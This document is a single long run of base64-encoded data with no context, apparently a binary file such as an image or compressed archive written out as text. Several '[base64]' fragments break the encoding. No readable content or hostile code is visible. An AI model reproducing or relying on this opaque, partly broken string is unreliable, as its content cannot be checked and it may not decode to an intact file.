AIS9SBQ+zwsMxNkHNb+70m1ydChFd9zqERHN2sjvrJGqK1tmxFXTG/9qUMu3wrCOts4oJUBY5BpqFg2ShdzD4a7X4KUbpiceV+uTnGsFQQcXWFJ/[base64]/oA8Su0RT/MIUPBipiQnCxoBOpI/8d/wGKvBykoWmKSXMkGqeKji8nCLHxQTRqCUPs2E9I0MES/qGvf2QgtYN67bWoINu32Q8hYSkYbaF8KYpQxZmmwIM/mulM5fqDptQVEFCpW8EF6bSXDSqqdhUQTO4ydSrcfWYvy7sMOfxwGVg9xnoz1N73HiMLNUyZeb+5iQMQGkVgnUh6CXWMSczMDtk9J8/oWkHpVZFnCXhnYx3rAwszj0ocVsaAb7bGbCF2v8cAg9Li4INVs7rVPoiDZMGVvW8R5CP5aTFDTzLRmHBWJjXGiUarMq+J/II7GfjBNyiZFKJUA8lUmS1th5JJsKQUJZ5MVMIExsmpOPPDu+zvUBT/FyADlbBUQO3qMUpF32M0LpcKYoUj5OCgZewDlhebIFG4G+7yYqOCWr3zetWb1a3yMEXYiCYeGGsDG2YXWPjNIRTqMAlHSNwMk/hhTX+oCUfAYL4XL9kBzBlVGNRBwU6sIMcVrOAqhtoqX4QC0YhWrSh5WhMl/C+pR+3PYwRNHO/Epg3C1K1ZUzahIFET9yaCCDP9Y9dN9yywyWcVQzhyIvoyShsoQWTW/qPZTnGts6UCFlcouTxuo0pXqP3JuYVAf60hCnDjbsB/dOLbZmgH3vFOX8opTg54j3cJ2xHvdtSBCbDM6U49GEwyP9FBbEZQLeUtohFq7hOT0+FWTdjv/6wqqIIBr0MnWFiHFZoBiFC485i/uKkeumwiT72yAU2BDSDx/Kl4hqo434ruZ+7elVa8K/AUe2riEc9azTs+85Rhzwr2bCKI1SFX2ThgESfTBpU1aELFIY6qfWRNLy7JTNbkdJmEQeoV1agQLiqvR1IltcmeiFP+kY1/dEP+COmGN5As236VHT0k9f9XMAqjyIVvPUgHdMAKmUIH7FJWjRsT8NKDEI6WudJB1F25IR67BRODOEgJsUKDKFUFnVAyhcgxjchBJJO88Zu/ZYjnlQjvjVlX/QNWDdUmbIIN7N0nuM7DDcUB1AFV4Yg3hRwFHYQpQAHM6A5hlUYJEQmS5P/VQJWQDQ5UFG6RJjRJlQhWLY0ZDGDYkyAWOcDg0vhcBWmf9lXWEyFEl0SW04gJQWjSEESCi7GJrg1FTlxA+WHUP1xAjslAaA1bCxzEEiSB2hzEN2QAJSFENSxFNYBd2BlKCLgCbUFi/[base64]/BCgkRPfgWkU1nUwQBU4EpNL9gxAMxbD9wy1QAnjQAHggxDcc2UFUQzZUQzdkQzxYJEZeJEVupEWyzZNd0v5d0rYxGVvcTZPlY2nElAV1AOHsHe8hRCyxAgOtUAUy0E8hhLolXi4xiCeawrzNInn5GwohBBRkQQd1iBdhyAp6YsCl1wwN2Cbc0DDy2SY40T/koMMZUX4R4Qmu0KDBlVbtHXBZUHbhyM0ImFylpVquJY4cCQxkERggRBVkEV1iURhtCT/ZQZk1VhYiEIeJYpRoX8v1HqR9y0EZ3R1VBEGchHKQy0JlRT9yVj+WX7DdIbv8AyQE2T8MIkJkwD+sFlMg/4Q5YORGdoNEauREpubzQKIkzhYlzgczbFvWqMfb7YUc1JIZyAFx+V3eCd7ftQMpGog/ZGHjhNnhlVk7qJkx8VInzNsrGpMrlpDkTcQ7+VLmBRrn/eKsRJwPfVPAyeA3YQMUVSUyKmPr6chT4UGKQBH11BQ26FPB2UB25Y6LCJju3Ax+Gg86HUmlNVdd0iXxHR+V+EAoZlVN6SUUBg2HUZBRHsM7at+Dal+KyVEaoljUgEJt4Ba5LB2HwlhEhYEe/lF1IIIQyIBULMFonRZrMUCzNWJVuMLZ/QMkisBW/ANIPtmjEIVJOllpvJkFzZIDBSkCPUioeGIHKo4CXOAq6v8SE5wcu/[base64]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[base64]/6lkosJ4HaxVEYhIzObFYRSQ5ZCpEFPEwwy2/HPPMNd+c886hKwAUDhJC2QV88/2nC9QTIvCfQwtDAoMHH7SUhoTw0qtwTz0fDONXFQNxVY5DjnVjxBJqUfTQoQMFdHsLstf53aWfnv/66q3PlgNQmAFlT7UFC2usgiLRaYkLCh74nzkclWtvC/fq6+/rF+KmIMUVx7jEhB5LeWTFEpLsH7fC0wAXkr0CZI8D0UtI6NDWPPk9EIIRlGC2GLg97xUEX0PQgwb7tBa2/aMWegihQtoiFre5JSEYSAilFkaphv2jcBNM2fAQszEbfqhykUvV8FzUw4KIDoF4yp5g8sQ8IyoEFE6wVxKXqMQBBgx0SgQFE6coRSpe0YpZBB0Wt6jFKnYRjF8U4xUL4IQ8SfEfaAzYfrxIRjPay4ls/EcUw2hENYIujXhU4xPDOEco7gePEzSV9kpXOj11BVD8+SBbEnIBRlQiDIz/Wt8/zle3hVgqQglpQwb6wgDdPZAbIOKG/zL2IcWZaDKwOlGLXIGZFmVGdF+JJVc4cCsGJg+J8ljiEJW3nyEmZIjB3E8vkYhLY6ItmMAcIC9x+UNfRs+XCpHHHP8hzGL20prJDB0HsulLtFVTedL8yi292RJsIrCcvxSkTtA5TSHiaXvbm8wFNwgWr3RwLAKyRy0uoYdLuO2f/zCb2VryoITgglJ4qR2FMmChiAmSfqzioYr4FyLLSEYxkmNV41DGItIx46MFLGIsFwjEd570H/IYZjWXGU5lApOBMMVlOZGZJyC6lJg3/WURmTFElSozeUFUiDDRSVJwHnWnM1Vn/2HC+cug/[base64]/loqzqZIP4qqdY1OZP3EbgEghKCFknmb6WzGUuCl1IctvQDE9NLMDHQ4yqLBOrU46sQ/fVr34kOhn0FgbAEYyBqUpgsRlz5rs9jC9/CVPjEC9vMgcuJDOyeuCWbBWRtbDHPyB8KK+EdSwnbAns5hC7hBQ3w3dpSXKbkaHA/dh6Pt5djC3mWjAT5sat/UrKgnBmzZWOGeTVoFbp6T0FC6xACQnDoiacwklOiq0IU2he8pIQBCQXhv/IUEOf6+bwQicLmSMBUaBRjAhC4x+YLgimNQ2NIijE0tXzBnRUMU75aDohxRCJoxdiSPLeE5EapAJuiSIKf2KQERFuXSKBC9z/R6kwfUmIS3EhVDvBfJnVgxHzYFThDWuU+nKhLswKkn3q3YmtZ9CodLVbQgz7xrorPdwMdhOi4FqIAlHobkncCtaECjPokplia+0wFeh/bPIvXgYxty2HasL4WyHo+LG0wUzwr3w6vzOkNb/j5BUiI1gyCZ71ZpZcqFt/JQyCgd1C5pCEJCA0U2019j8q9I2/7Xt6ZtZDLHccJ29Ae3rkWIHBiULzbJEZ4AzX+fS83WKHhxurs+0KBwtybj0svECuK0gTKAwXYGNyLmtdq16Qe6GGFgRUfGtGOCL44jPz4x/kCLDYk92HnU9w4QfOILi7ooeKv03Ca1kLEghaEIMS//fjCCtIJi1EgwxQAtkODUeoFM11hvf87IlX/OLle6/NwPrtR4YwohJiNvN9ZX3C9rjHManlSn2lGVwefNYZX3rTn57hcy4ykV+sB7G0ZbeuuwCf696S4SqkuCjQO6aOW/WEjErniEf98Ikf4Ns+usgFefudWxf7XOe68m7ptULgbdAV2nvkV2/JxMKR3GuICvxq+D74v999rD+QGMwQfvHZ337qzRDAWQWFHpIICnvQ2nV62G2BTmi2Jvia+qrsyoTNwuzN3ggjHMhPAa9B/EQlIRLwGuKnetRP/dzPAi9QerytApHIHuwPFO5hn9QtIfavLUTg+ZTurAZGheag4/+KC8toZ97uYuQWIgO6rwa9j/zU4B++bwcV8B8SUNEKA/E2UCEoUPiMkAhbDAOXkAmRZD+yihjmr9yisAM78B7q7x/UjfkuIa9kb/YEajAehLgQxi5uYGGM7QAr5EK47hogcAHJz0K+7/u+wQ2RC8fWbzDSTw+REA+b0A//kCh6LpaIgQOokAOq0APTyB72KQsl7x/ySif+j+50AtiqTPNwoS56r+9eCOvk0Ad5sCXU4BvkMPQyRALtqw/zSwPTL2OMEBBfERa/LWP2IwqJwdsuy52+6RJEgRF4URR2UekWomAqzO4KwsqKcWEQKtBqx+86sQfd0BPlMA6n0QdJzvD/NKcCKbAVUSkWu9EPbRFP7IEZxHHJqDAK/6EDFSLydALdJEwnau9RFoQocEEG6Q3rZhD8miEa4dAB+5EBPfEHv8EUUS5OknAbU9EbE/IP88QrbHH+7u8cFcL19EAEdtEdOWQFcS/v7uLjFuYrpNFU4qcfLUcDizBjuFEhU5IJaRGYiIH+ZnF76O8l7YnJJjJOIMVRDGrz8kYntM9ygK9CrvFyXAQhVdIoLXAVN9Al4+z4ZKsrIoD5kATY5NFB8u4HdE8n/M7v9pErqXFUGkoUF0Ioj5IsyxJJljLcTlIJ9cT1wmcsgpEwcHJBrK8gaGAONLF2vC9ORuUUFY0gzRIw/wNzIfSAFVfxeHALyYYgr0TgAiARIw8GLvSOBhsmLHcwTkxu6/pSMDdzM23RwJbSK0Tg4QBoqyJgCPYvz+RDfXQCBVroH25gIWaQ5ApCMzlj8DCEM3MzN4+PyHru4UTg6MpNOE+TM5pgCdaHygSDHntyNvkS+AZDM/[base64]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[base64]/yiwdjWSffbpN85+IglI0Ln/[base64]/VRrBBd1S+I9gAhOkqcEHf0rQh5PBuFlnLzbMYoxucqUa4yE5znTkF9EZUgQKhCNdaiQD2RpR52gjXXTH/hOTrsnCrO1x3NL4j/+Z+nghwN0R5ETlTjuE6YUwGJzjr+QFJRQOEzUVKTl957arJ7tnGa9u8+Yufy43A/5jzJ5lw+WKQg3S9Q9ejPwDN6R1i2ApQRHefdjdGPht0Yc/iErJqRR11jBnnKlBiQFGRFXGFxVTxIXY3CgqStJV53zHNJIRTyHaqIQCrkEz1pGLZXNRSLKEoSslDaQSXpiZQMb0D6CsQx//EABOQrgOoQQtgrrywjq0IQI+kG4HaZtHBEZ4DgHkZB3rCBPvXpY2nUlFSTbLSFYMWMBrLONuFfTd8ewjn39srT5+AhRbrnYW+1Qvi2ap3hYncrayucIYIrAX97r3j0lBqiLVMd//RCqBhAwlZm+iEZxmHnYqiOFPIQaIyv8sgoCJFFAgBWQIEScCloOAjoWMi+A/CllAqCiyiWmZSiQ3AsnJCcRyzVgkJhG5SCGKxIA8ISQDKVS6uTRnIjzpVtCcpLOEJERnTAlOBAQgAIfcTB/zwFKTLKCU3a3jH8yaixAlgiNMzoWRhQQe1Byis0E+MjfpoiKh+oQ8iuAnefDSk1uWpxCwQZF6aOFGOeLDDIUwwxUNEtdEGLGXfNXEL3S7QBoJkpiB5W1gGMJAC+jYPoLcMTdVGM0NDHCDjMWmTqA7JAaZKUiExFKUrcpgJYn40GYSRJoTsZzKauakjVZQIg81COhc/6YthaS0OP/gAwYfKYwODsQCOLuITB/6SJqdhinOao6EhNbBCORQMPOYxzlIhwGQiualQCLi0yIQy5xGs1VUxObVCGVNs1xTa+PEJqDGohANVE+sZyGQ2f4BlzCmU23b2wu/+PKofqGPIHCcyIUwAFCL6MBDpDnBP0BwiLQcVCEmUOgpQcnUUFJwmgt5CCSNSTNkSjKksNFRsxA7QQYiTU4F7CwLkUlRZs4lTP/wjQzf2FOj8AF0wmjllzo4OsdGch3P0pkFdEYzGWpLW1RalgCAtTRDshCUjJzgSwfJBAUUhKIXkSxU5CWMrIZ1ayH5T1cn8h//5GebZbUPN6rHDf9zlu0faz3bWvEiru/[base64]/8geXfhFEPG9TUI0QV926mpX9iUBKjSYmEhO0MfcROEGNyBIh3hUEdwyCTqwVDBMT8PgRd6WNETUs3Oh0sSHLk3QwqgNEpg1lT//SKRf8rNNvAAc7sz/Q6YR0IcA5rFM2CqJJxEIImwfKcTIDmSY05zKsyohpn/4JCm705ZzVpsRTLpGPIrVaQE7QgPQLQ1IUNFAdI9dn+hOMU8Vqap29cNdAQ0oXt/F8tnIxmWCUAGNXwbzRCJkz/LtM33jxoBoWhASSqiKv//AxGb+AYFkCFKZFAWwMpl12+BcxLbOWm7Q9Pyl0UDW3lEJzipL80udWqAj4TiWvnH7o3xLVCH6vogFGIEmC1jgZdEBogX4cOrmeIEaYlKOmaQE20Vr5bZLEeLDN9Kk15mkTFI6alFwvCydOmumQd7KEA/k8HAsQ2AMnnfJLgJlKV7zPlZzMrSf3idA6YnK/4MaK4HAVpEtn80VxNj2O/UiZnpGqI10resSMmRfvvnuDgrJQANGwypiMxaUIr1tv3X6yHwzsIkRtPEKcxq04Lx874etE6qbVOgl2ZiIB2LCMhRVyEFDXCLLFLCzfptzkC8L5I/WxssqsXPUlUTmog4tEWnrLCalHpjZcc4OwNQT7bxOHw/XucojHkk/CxqGCmACj/u9kGcVG9mSMEtCjC1d7Gr1yf2pT36kbd38SE+cY6ve2MyWTi6nkwquoAK/8IWvR1FKQr2rEBy7lXaCJGEOSUABEZJAhNyQ4R93DiRp3B0V4NOMWZ98SL61sXhNtGiCB3MUsWjvwViHRmlH1v9vABhZ02RMeqckSaAANLB6sQVzqidIFQeAEcAHglcJHSYNHJZzHhhEpDNMLVEdKshBq8V/vkZTLiVsjOUs8xB4O/CB89AGoNYdfABVFTdNDsh/uUdMqZeBSkIDyxBsR+YmCTEOklBJVgUg0JZNfNJ8gVIfaFV15QA25lRtYMRlXlYRkYIvCtFe9nQ3+YRmGJBPFYECSdB+/7Bmd8ZukbN6+xd8AHhI+6eHC8Fcd8eBqTZ3CJd4Red/o/NLGgiBxdQkIrAMUNMsgjc6hUZMFAGAeadxorQ0FQeEqKYQNlhD2oFq+6dzl7hMdsdYfseEiFdBfrd6RxZ4hXeEzmI5TKD/[base64]/GxdeskEngBfu4lIeczbvpEEHiFBHhVEbiwZgTRRx0SfyIBCaRgAnZGOGkhjgQBAdEwGolITHpYQReo/3oSKEqn6JVfcol2h5aXCHhGiI56qHfoWIBMYogL8TQZAJLpOGiq2I9viYtFOGh9V5aVqHcm6X8TIXH1xpbD9oofuXMaR5bpaJZ8KA218VGSOEpG2FPR5R8WoFUWwIvIdxq+qHR5kjVqYTz8EX3yIj02OTbqRBFi+A/e53XhQykEwQg0QRFtOBFIaW4TYRhz8CFxGBUtgAkKFQX25ybyBgEE1ImGiYcQ6JZuaUwhoZYZ2HPwKI/YiW/XeYj911gGCIAiICQWqIfRWY/S+V95iWCyCI93+RXmGZGTlosSyYH72JXNSY8OSAO4wi9ziYf/12K7+A9QqBAq+ZmStXTNRv8RV+g18yE939WFBKF1aLVO2aY23pdGbxNmZ5hGt6li2aGbBTMS7FcGNPCGULFX2Yic45hnqdeAqBgSqAhx8rkV/1ePF7iX1fkVOQqgZmmj1ckIjhcOopCWF/ijedijXbmeeTgXP3qefIlINmqkLueWiNSdSNqYcmkBomAVUPCM/BijIDlS/gGFx9cumhlWyCaa5VKFSlcRxhAv+AGhYZRlBOEKYCab3QNP/7Cn/RJm+YR2lbAEhJE3GYIhITEHTqmNFlFnr7KoIwGfSbqB0nmXkSqdAxiRNgqmT4qe9EiPr0ij78EIQgIFHpZvwZWp0wlKnDpsTqqWpJh3bQmZPmr/kKt6h046n64qcZUABXLyg+xonsCqd9NRoPaxi8JQpudCoAuKfFB3H1LkpgFiPVXGhcdYKMoooRXqCiEgAneKofeEF5PCCDXxPRFgrngzV/[base64]/xZSWp1LSo5cS5HguXiSqqt5RnFIICS4chiQIgqgVlSgFrcjSLdyK7cjGLd5e7d9Kw17O4J/[base64]/uO7//oL7mS7/qq1z1u74U4b4Kwb4Ksb8B/A/ka78mG/++JgsEGTKr32mJGjsRkrA0slSmKWkfaJqSa3oROvtEUxRO6hKnrdmacKGM2qcQ/PKt3RMBX9o7vKtPaPYP/[base64]/[base64]/9GJCLDpWXQVC6BNzISDmNAHeKSSGoS9nLmvHNYBN2zMFU0N7DsqKcEJMWzIJKDL6s193awJOpqA/Rbj0LNf1IVhRAyyS14hYBEpPE/fwwhjlx3+MqiVYNRoV8+ZHRJK8AJKIAQt4I2GNRGnHNVuItKwKNBOPNAYjbENib0WsZHYO8VbWcsandW2DdLsedBarbBX3Ze/pNEgPVW1LZhmXdoQPU6ETLoDerohsWTDCM6sK1b5EU7mBMkEwZPeFmayGQFUwBd/scJ1M652QxEAkwiVoM8UgQYh8QVlgG6fbBFXaxFRUJXyfdwi8dDIvIG5MdvlyNUJjYsKDdt3nMSBFv/LkofgVfqW+r2PkjrcEmufc62vV5yOajncB81udp3NG24fwN1sx1Z8UvGZxSjO3KQnjVyTdqqtXKbT4dpRaTQ335MdMv4P500hTUAY9lQLd7DeFZEIQqAQ6OZuLfAFoj0SvfBu911wZU1RES0afUjgrp3E+C05Tv7EEk3cTJ7R/72JtayJzAmXGJnlr03Xr8K5nIusnPsleN1c2JzcA2qsML3SeyxdMd1sZiE9XpTOFLFO3OoKtalttRsBQ5Av91Q34HNm5D0RtSAEtbAKaHAGY/APL1ALBKAECgHk/9De700QRn7kpK3ksD3mZS05Aq7k1RzXUGzcW67fuQ2pAdf/3/995RU+SlLeKhJx5irpucQEZdj8O2XKJxjcVcb318tmEfKCdWkxu93aUVQw6LYZlDJ+AXMzNwpRC2gA6RShBHfA6ASRCOBIEKSACZzO6QSB5G4Y6oTm0QhU5q/+1BjZ0be86vxN5enONLmO7xKs700iwSm9izB7GsUXyMxdMjQbRVExDsRA2GhxTtajEHqQTnpQyUMgAkPgdXIDzwRR7aNxAQTwD1pQCZiQ6RTh6fZu8ieP8imv8pGT5i1/Eb6OzQTqx5+7kqP7OzR7sy59PKIRH48MFRCvB3owBP8g9HpQC5TiBLVwBkofFZcgBJegBBcA7rXwA